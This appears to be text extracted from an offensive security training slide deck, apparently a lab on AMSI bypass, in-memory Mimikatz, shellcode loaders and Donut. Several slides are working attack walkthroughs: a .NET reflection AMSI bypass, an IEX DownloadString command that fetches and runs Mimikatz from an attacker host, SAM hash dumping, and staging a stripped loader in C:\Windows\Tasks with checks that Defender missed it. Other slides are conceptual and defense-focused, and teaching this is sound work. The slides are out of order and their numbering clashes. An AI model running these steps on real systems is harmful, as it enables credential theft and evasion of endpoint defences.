

Slide 32

AMSI Lab Setup - Stage Invoke-Mimikatz.ps1 via HTTP
● ● ● bash — kali@kali
● ● ● AMSI Lab — Context & Purpose
# ── Step 1: Verify Invoke-Mimikatz.ps1 ──
Element
Purpose
kali@kali:~$ ls /Lab-Artifacts/Mimikatz/Invoke-Mimikatz.ps1
/Lab-Artifacts/Mimikatz/Invoke-Mimikatz.ps1
# ── Step 2: Serve the script over HTTP ──
Invoke-Mimikatz.ps1 PowerShell port of mimikatz from PowerSploit; loads
kali@kali:~$ cd /Lab-Artifacts/Mimikatz/
and runs credential dumping entirely in-memory via
.NET reflection — no binary ever touches disk on
kali@kali:/Lab-Artifacts/Mimikatz$ python3 -m http.server 8080
the target
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
PowerSploit package Offensive PowerShell toolkit; Invoke-Mimikatz
reflectively loads mimikatz.dll from a Base64-
encoded blob embedded in the script itself — no
external dependency at runtime
AMSI relevance
PowerShell v3+ passes every script block through
AMSI before execution; Invoke-Mimikatz contains
known-bad strings (mimikatz, sekurlsa, lsadump) and
will be blocked without a bypass
/Lab-Artifacts/Mimikatz/ Staging root shared with the shellcode lab (page
14); the same HTTP server hosts both the .bin
payload and the .ps1 script — the next step fetches
and exec's the script in memory
python3 -m http.server Zero-config HTTP delivery; the target will use IWR
+ IEX to download and execute Invoke-Mimikatz.ps1
in a single pipeline — the script never hits the
filesystem
ls <path>
Confirms the script is present and readable before
staging; a missing file here causes a 404 on the
target side, not a helpful error
FIELD OPS // AMSI
20

Slide 33

AMSI Lab - Confirm Elevation and Verify AMSI is Active
● ● ● Windows PowerShell (Administrator)
● ● ● AMSI Verification — Reference
# ── Step 1: Confirm SeDebugPrivilege ──
Check / Element
Purpose / What It Confirms
PS C:\> whoami /priv | findstr "SeDebugPrivilege"
SeDebugPrivilege Debug programs Enabled
# ← Elevated token confirmed — full privilege set active
whoami /priv
Lists every Windows privilege in the current token;
administrator context is required for the debug-
level memory access that AMSI bypass techniques
# ── Step 2: Trigger AMSI with a known-bad string ──
need
PS C:\> 'Invoke-Mimikatz'
SeDebugPrivilege
Required to open PROCESS_ALL_ACCESS handles to
At line:1 char:1
other processes; patching AmsiScanBuffer in the CLR
+ 'Invoke-Mimikatz'
address space needs this privilege — "Enabled" =
+ ~~~~~~~~~~~~~~~~~
fully elevated token, not a filtered UAC shell
This script contains malicious content and
findstr filter
Narrows the 30+ privilege output lines to just
has been blocked by your antivirus software.
SeDebugPrivilege; "Enabled" in the third column
+ CategoryInfo : ParserError: (:) []
confirms the token is unfiltered — "Disabled" means
+ FullyQualifiedErrorId :
you need a UAC bypass first
ScriptContainedMaliciousContent
'Invoke-Mimikatz' AMSI-known-bad string; PowerShell passes every
string literal through AmsiScanBuffer before
# ← AMSI is active — bypass required before IEX
evaluation — this triggers a signature hit with no
binary, no file, and no network traffic involved
AMSI block error
ScriptContainedMaliciousContent = AmsiScanBuffer
returned AMSI_RESULT_DETECTED; confirms the scan
interface is active and wired into the PowerShell
engine — bypass is required
AmsiScanBuffer
The Windows API that inspects in-memory content
before execution; patching its return value to
AMSI_RESULT_CLEAN (0x1) is the classic bypass — the
next step demonstrates this technique
FIELD OPS // AMSI
21

Slide 34

AMSI Bypass - Flip amsiInitFailed via .NET Reflection
● ● ● Windows PowerShell (Administrator)
● ● ● Bypass Components — Reference
# ── Apply the AMSI bypass ──
Component
Purpose
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Amsi'+
>> 'Utils').GetField('amsiInit'+'Failed','NonPublic,Static').
>> SetValue($null,!$false)
[Ref].Assembly
References the currently loaded mscorlib assembly
# ← No output = bypass applied silently to this session
via the [Ref] type accelerator — gives access to
the full .NET reflection API without importing any
# ── Step 4: Re-test known-bad string ──
additional namespace
PS C:\> 'Invoke-Mimikatz'
.GetType('Amsi'+'Utils') Resolves the internal AmsiUtils class inside
Invoke-Mimikatz
System.Management.Automation; string concatenation
prevents AMSI from matching the class name as a
# ← AMSI bypassed — string returned, not blocked
known-bad literal before the bypass runs
.GetField('amsiInit'+ Obtains a FieldInfo handle to the private static
'Failed','NonPublic,Stati amsiInitFailed boolean; split again to defeat
c')
signature matching — BindingFlags NonPublic,Static
targets class-level private fields
.SetValue($null,!$false) Sets amsiInitFailed to $true (!$false); this
signals to the AMSI provider that initialisation
failed for this session — all subsequent
AmsiScanBuffer calls return AMSI_RESULT_CLEAN
immediately
String concatenation 'Amsi'+'Utils' and 'amsiInit'+'Failed' split the
known-bad strings at parse time; AMSI evaluates
each literal fragment individually — neither
fragment alone matches a signature
FIELD OPS // AMSI
22

Slide 35

Execute Invoke-Mimikatz — In-Memory Credential Dump
● ● ● Windows PowerShell (Administrator)
● ● ● Invoke-Mimikatz — Command Reference
# ── Step 5: Load Invoke-Mimikatz in memory ──
Element / Flag
Purpose
PS C:\> IEX (New-Object Net.WebClient).DownloadString(
>> 'http://<KALI-IP>:8080/Invoke-Mimikatz.ps1')
# ← No output = script loaded into session scope
IEX
Invoke-Expression: evaluates the downloaded string
as a PowerShell script block in the current session
— the script body never touches the filesystem
# ── Step 6: Confirm function is resident ──
PS C:\> Get-Command Invoke-Mimikatz
New-Object Net.WebClient .NET HTTP client; DownloadString() fetches the raw
CommandType Name Source
PS1 source over HTTP and returns it as a string
----------- ----
------
that IEX evaluates immediately
Function Invoke-Mimikatz —
DownloadString(...) Pulls Invoke-Mimikatz.ps1 from the Kali staging
# ← Invoke-Mimikatz is resident in this PS session
server; AMSI would have intercepted this call
without the bypass applied in the previous step
# ── Step 7: Dump local SAM hashes ──
-Command
Passes one or more mimikatz commands as a single
PS C:\> Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"'
quoted string; multiple commands run sequentially
.#####. mimikatz 2.2.0 (x64) #19041
inside one mimikatz session; inner quotes escaped
## ^ ## Benjamin DELPY `gentilkiwi`
for PS parsing
RID : 000001f4 (500)
token::elevate
Impersonates the SYSTEM token from the current
User : Administrator
elevated Administrator session; required because
Hash NTLM: aad3b435b51404eeaad3b435b51404ee
the SAM hive is protected — only SYSTEM can read it
RID : 000001f5 (501)
directly
User : Guest
lsadump::sam
Reads the local SAM database and SYSTEM hive via
the impersonated SYSTEM token; extracts NTLM
# ← NTLM hashes extracted — no binary touched disk
password hashes for every local account — including
Administrator
FIELD OPS // AMSI
23

Slide 36

OPSEC Review — What Windows Logged After Execution
● ● ● Windows PowerShell (Administrator)
● ● ● Windows Event Log — Reference
# ── Defender operational log (1116/1117) ──
Event ID Log / Description
PS C:\> Get-WinEvent -LogName "...Defender/Operational" |
>> Where-Object { $_.Id -in @(1116, 1117) } |
>> Select-Object TimeCreated, Id, Message |
>> Format-List
4104
PowerShell/Operational — Script block logging: records the
deobfuscated content of every executed script block
# ← No events — purely in-memory, no Defender trail
regardless of obfuscation or AMSI bypass; IEX-loaded scripts
appear in plaintext here
# ── PowerShell script block logging (4104) ──
4688
Security — Process creation: logs PowerShell.exe and its full
PS C:\> Get-WinEvent -LogName "...PowerShell/Operational" |
command line when process auditing + command-line capture are
>> Where-Object { $_.Id -eq 4104 } |
enabled in GPO; reveals the parent-child process tree
>> Select-Object TimeCreated, Message |
>> Select-Object -First 10 | Format-List
1116
Defender/Operational — Malware detected: fires when a
TimeCreated : 2024-11-14 09:31:02
signature hit occurs on disk or in-memory scan; absent here
Message : Creating Scriptblock text (1 of 1):
because execution was purely in-memory and AMSI was bypassed
IEX (New-Object Net.WebClient)
before any scan ran
.DownloadString(...)
1117
Defender/Operational — Remediation action taken: fires when
ScriptBlock ID : {a1b2c3...}
Defender kills a process or quarantines a file after a 1116
detection; no 1116 = no 1117 in a successful bypass
# ↑ 4104 logged — deobfuscated content retained in event log
Key takeaway AMSI bypass eliminates runtime AV scanning but does NOT
suppress Windows event logging; 4104 (script block) and 4688
(process) are orthogonal telemetry channels — defenders with
SIEM coverage will still see the activity
FIELD OPS // AMSI
24

Slide 37


Slide 38
What Is Shellcode?
A small, self-contained block of machine code that a program executes directly in memory. The name comes from early exploits that used it to pop a command shell — it stuck, even though modern payloads do far more.
● ● ● concept — shellcode (model)
# conceptual model — not a real payload
[ machine-code bytes ] loaded into RAM
|
v
CPU executes in-process
step 1 locate needed functions
step 2 perform the intended action
step 3 hand off or exit cleanly
key idea: it runs, it doesn't
install.
01
Machine code, not a script
Raw CPU instructions the processor runs as-is — no interpreter required.
10
Position-independent
Works no matter where in memory it lands, so it can be placed anywhere.
11
Tiny & self-reliant
Locates what it needs at runtime, minimizing size and dependencies.
$
Payload-agnostic
From spawning a process to loading a larger tool — the action is up to the author.
FIELD OPS // shellcode 101
02

Slide 39


Slide 40

Where It Fits in the ATT&CK Flow
Shellcode isn't one technique — it's an execution primitive. Its evasion value comes from how and where it runs, mapping mainly to Execution and Defense
Evasion.
TA0001
TA0002
TA0005
TA0011
Initial Access
Execution
Defense Evasion
Command & Control
>
>
>
Payload is delivered to the target.
The shellcode actually runs in
In-memory / injection keeps it
Often a stager for follow-on C2.
memory.
unseen.
Taxonomy note: “execute shellcode” has no single technique ID. Detection-evasion shows up under Defense Evasion - e.g. T1055 Process
Injection and T1620 Reflective Code Loading. Tag the behavior, not the buzzword.
FIELD OPS // Shellcode 101
03

Slide 41

Why Endpoint Protection Cares
// the detection surface shellcode is designed to avoid

Slide 42
How Endpoint Protection Detects Threats
Modern EDR/AV layers several detection methods. Evasion is rarely about beating one — it's about reducing signal across all of them.
#
Signature scanning
~
Static heuristics
Matches known-bad byte patterns in files written to disk.
Flags suspicious file structure even without an exact match.
>
Behavioral monitoring
M
Memory scanning
Watches what a process does — API calls, spawned children, anomalies.
Inspects RAM for malicious patterns even when nothing touches disk.
@
Telemetry & hooks
+
Reputation & context
Observes system/API calls to surface deviations from normal.
Trusts signed, known binaries — and distrusts them in odd contexts.
FIELD OPS // shellcode 101
05

Slide 43
Why Shellcode Helps Attackers Evade
Conceptually — and paired with the defender's response. This module covers principles, not payload construction or bypass implementation.
1
Runs in memory, not from disk
No payload file is written, so file-based signature scanning has nothing to match.
defender's answer: runtime memory scanning + behavioral telemetry
2
Small footprint
Less code means fewer distinctive bytes for a static signature to lock onto.
defender's answer: detect behavior and chains, not just static patterns
3
Position-independent & flexible
Can be delivered and relocated many ways, so there's no single static indicator.
defender's answer: watch loaders and execution context, not one location
4
Decoupled from delivery
The same payload can arrive through many vectors, frustrating signature-based blocking.
defender's answer: correlate across email, web, and process telemetry
SCOPE concept only — this module covers principles, not payloads, encoders, or bypass steps.
FIELD OPS // shellcode 101
06

Slide 44

Evasion Concepts at a Glance
Named concepts mapped to MITRE ATT&CK — for red/blue alignment. What each is, not how to build it.
CONCEPT
WHAT IT IS
ATT&CK
In-memory / reflective loading
Run code without writing a payload file to disk.
T1620
Process injection
Run code inside the context of another live process.
T1055
Obfuscation / encoding
Transform payload bytes so static signatures don't match.
T1027
Living-off-the-land
Abuse trusted, signed system binaries to run code.
T1218
Indicator-light C2
Blend command traffic with normal application protocols.
T1071
// IDs are conceptual references for blue/red alignment — implementation is out of scope for a 101 module.
FIELD OPS // Shellcode 101
07

Slide 45

The Blue Team View
// turning offensive understanding into detections

Slide 46
Detection & Defensive Takeaways
M
Memory matters
● ● ● bash — soc@range
Disk-only scanning misses in-memory payloads — enable runtime memory inspection.
soc@range:~# hunt --memory --behavior
[+] scan RAM, not just disk
[+] flag unexpected injection
[+] trace process lineage
[+] alert on LOLBin misuse
[+] correlate event chains
[!] no single control is enough
soc@range:~# echo "defense in depth"
defense in depth
>
Watch behavior, not just files
Injection patterns and odd parent/child process trees are strong signals.
+
Baseline what's normal
Signed binaries and LOLBins are suspicious in the wrong context.
@
Correlate telemetry
Single events are weak; chains of related events are what catch evasion.
!
Assume evasion
Layer defenses so detection degrades gracefully instead of failing open.
FIELD OPS // shellcode 101
09

Slide 47


Slide 48

Compile the Loader
● ● ● bash — kali@kali
● ● ● gcc Flags — Compiler Reference
# ── Cross-compile PEB-walk loader for Windows x64 ──
Flag
Purpose
kali@kali:~$ x86_64-w64-mingw32-gcc \
-o loader.exe \
loader.c \
-O2
Optimize for speed; also helps the compiler inline
-O2 \
the PEB walk functions
-masm=intel \
-Wno-main \
-masm=intel
Intel assembly syntax — required for the
-Wno-array-bounds \
__readgsqword intrinsic used to locate the PEB via
-lkernel32 \
GS:[0x60]
-Wl,--subsystem,console \
-Wno-main
Suppresses warning about void main — intentional;
-Wl,-s
process exits via ExitProcess, not a C runtime return
# ── Confirm output binary ──
kali@kali:~$ ls -lh loader.exe
-Wno-array-bounds Suppresses false-positive from __readgsqword when
-rwxr-xr-x 1 kali kali 14K Jun 13 09:41 loader.exe
cross-compiled on Linux; harmless at runtime on
Windows
-lkernel32
The only external import library — all other APIs
(VirtualAlloc, CreateThread, etc.) are resolved via
PEB walk at runtime
-Wl,--subsystem,console Sets the PE subsystem field to console
(IMAGE_SUBSYSTEM_WINDOWS_CUI) — required for a
standalone command-line binary
-Wl,-s
Strips symbol table and debug info from the output PE
— reduces binary size and removes metadata useful to
analysts
FIELD OPS // Shellcode Loader
17

Slide 49

Start the HTTP Staging Server
● ● ● bash — kali@kali
● ● ● http.server — Command Reference
# ── Navigate to payload directory ──
Element
Purpose
kali@kali:~$ cd /Lab-Artifacts/Loader/
# ── Launch HTTP listener on port 8080 ──
cd <path>
Sets the CWD before launching — Python http.server
kali@kali:/Lab-Artifacts/Mimikatz$ python3 -m http.server 8080
serves all files relative to the working directory
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
at start time
/Lab-Artifacts/Loader/ Payload root: contains the compiled loader binaries
staged for delivery
python3 -m http.server Invokes the built-in SimpleHTTPRequestHandler
module — serves current directory over HTTP with
zero configuration or installs
8080
Non-privileged port (>1024); no root/sudo required;
matches the URI hardcoded in loader.exe and the IWR
-Uri arguments
0.0.0.0
Binds the socket to all local interfaces — the
server is reachable from the target VM over any
routed network path
Serving HTTP on … Confirmation that the TCP listener is active;
server is ready to handle incoming GET requests
from the target
FIELD OPS // Shellcode Loader
14

Slide 50

IWR Delivery and Verification
● ● ● Windows PowerShell (Administrator)
● ● ● IWR & Get-Item — Cmdlet Reference
# ── Stage: HTTP delivery via IWR ──
Cmdlet / Flag
Purpose
PS C:\> Invoke-WebRequest `
-Uri 'http://<KALI-IP>:8080/loader.exe' `
Invoke-WebRequest PowerShell built-in HTTP client (aliases: iwr,
-OutFile 'C:\Windows\Tasks\loader.exe’
curl, wget); downloads raw bytes from a URI without
spawning child processes
# ── Verify: confirm staged files ──
-Uri <url>
Target resource URL; accepts HTTP, HTTPS, FTP — the
PS C:\> Get-Item 'C:\Windows\Tasks\loader.exe' |
payload is fetched in memory before writing
Select-Object Name, Length, LastWriteTime
-OutFile <path>
Writes the response body to disk automatically —
Name Length LastWriteTime
equivalent to curl -o; overwrites if the file
already exists
----
------ -------------
C:\Windows\Tasks\ Task Scheduler staging directory — writable by
loader.exe <size> 6/12/2026 10:14:22 AM
standard users on most configs, rarely scanned by
AV, blends with legitimate task cache files
Get-Item <path>
Returns a FileInfo object for the given path; non-
destructive existence and metadata check
Select-Object
Projects specified properties from the piped object
— avoids verbose full FileInfo output
Name, Length
File name and size in bytes — non-zero Length
confirms the download completed and the file is not
truncated
LastWriteTime
Timestamp of last write to the file; confirms the
payload is freshly staged and not a leftover
artifact
FIELD OPS // Shellcode Loader
13

Slide 51

Execute the Loader - Confirm Defender Evasion
● ● ● Windows PowerShell (Administrator)
● ● ● Evasion Verification — Reference
# ── Execute PEB-walk loader ──
Check / Element
What It Confirms
PS C:\> C:\Windows\Tasks\loader.exe
# ← Silent exit (code 0) — no output, no AV toast
Silent exit
No output from loader.exe is expected — the
# ── Verify: no new threat detections ──
shellcode thread calls ExitProcess(0); any printed
error indicates a runtime fault
PS C:\> Get-MpThreatDetection |
Select-Object -Last 5 | Format-List
No AV test
Windows Defender Real-Time Protection is active;
# ← No entries timestamped after execution — CLEAN
absence of a desktop notification or tray alert
confirms the binary was not flagged on-write or on-
# ── Verify: Defender event log (1116/1117) ──
execute
PS C:\> Get-WinEvent `
Get-MpThreatDetection Queries the Windows Security Center threat history;
-LogName "...Windows Defender/Operational" |
compare the -Last 5 timestamps against your
Where-Object { $_.Id -in @(1116, 1117) } |
execution time — a new entry = detection
Select-Object TimeCreated, Id, Message |
Event ID 1116
Defender found malware (detection event); 1117 =
Select-Object -First 5 | Format-List
Defender took remediation action (process kill /
# ← No events matching execution timestamp — CLEAN
quarantine) — either appearing post-execution means
the loader was caught
No 1116 / 1117 events Confirms Defender's cloud lookup, heuristic engine,
and behavior monitor all passed; the PE cleared
every scan layer cleanly
Why it worked
PEB walk strips the IAT — the compiled PE imports
only kernel32.dll; all other APIs (VirtualAlloc,
CreateThread, etc.) resolved at runtime via
GS:[0x60], leaving no API-name signatures for
static AV to match
FIELD OPS // Shellcode Loader
19

Slide 52
01
DONUT 101
// turning known tools into in-memory shellcode

Slide 53
What Is Donut?
An open-source position-independent code generator by TheWover. Feed it a known tool — Mimikatz, Rubeus, SharpHound, any .NET assembly, EXE, DLL, or script — and it returns shellcode that runs the original payload entirely from memory.
● ● ● concept
# how donut transforms a tool
[ mimikatz.exe ] known tool
|
v
donut wraps + encrypts
step 1 read input file
step 2 pack & encrypt bytes
step 3 emit PIC shellcode
key idea: no file on disk —
just bytes.
01
PIC generator
Takes EXE, DLL, .NET assembly, VBS, or JS in — emits position-independent shellcode.
10
In-memory execution
Runs the original tool fully from RAM — the .exe never lands on disk.
11
Built-in evasion
Encrypts the payload, patches AMSI/WLDP/ETW, and scrubs PE headers at load time.
$
Many output formats
Binary, Base64, C, C#, Ruby, Python, PowerShell, Hex, UUID — drop into any loader you like.
FIELD OPS // donut 101
53
Notes:
[Open]
“Before I name what Donut is, let me frame how it’ll actually show up for you. Most detections don’t have ‘Donut’ written on them by name — but Donut’s loader is baked into Cobalt Strike, Sliver, a long list of C2 frameworks. So when we talk about detecting Donut, we’re talking about a technique riding inside tooling you’re already up against. Think of it as a thing landing on your endpoints and trying to go dark.”
[What it is]
“Donut is an open-source position-independent code generator by a researcher named TheWover. Feed it a known tool — Mimikatz, Rubeus, SharpHound, any EXE, DLL, or .NET assembly — and it returns shellcode that runs that tool entirely from memory. That sentence is the one that matters, because it tells you exactly where your visibility disappears. The tool you’d normally catch on a file write never becomes a file.”
[Walk the four pillars]
“Read each property as a detection problem.
Position-independent code. It gets injected into a host process and runs from there. Your pivot moves off the filesystem and onto process behavior — injection patterns, threads starting in memory with no backing file. That unbacked-memory signal will come up again.
In-memory execution. This blinds file-based detection entirely — on-write scanning, hash reputation, disk signatures, all of it. If that’s where your coverage lives, that’s the gap. The flip side: it pushes the fight to memory scanning and runtime telemetry.
Built-in evasion. Donut can patch AMSI, WLDP, and ETW — your in-process telemetry sources. The patching itself is a signal; I’ll get into that in a couple of slides.
Header scrubbing. It wipes PE headers in memory so the payload is harder to fingerprint once resident. Which flips into a hunt: executable memory with no clean module behind it.”
[Walk the diagram]
“The flow on the right is the whole story. Known tool goes in, Donut packs and encrypts it, position-independent shellcode comes out. Everything to the left of that output — the original tool, its hash, its disk signature — is detection you’ve lost. Everything to the right — the injection, the in-memory artifacts, the telemetry tampering — is detection you still have, if you’re watching there. That shift is a pretty good map of where detection engineering has had to move.”
[Close]
“Donut is well-known — to you, not just to attackers. Its techniques throw off artifacts, and mature detection catches them. It’s not file-shaped, so it slips past detections built first. The takeaway: Donut relocates the fight from disk to memory and telemetry. The next slide puts Donut in the intrusion workflow and shows you exactly where your detection window opens.”

Slide 54
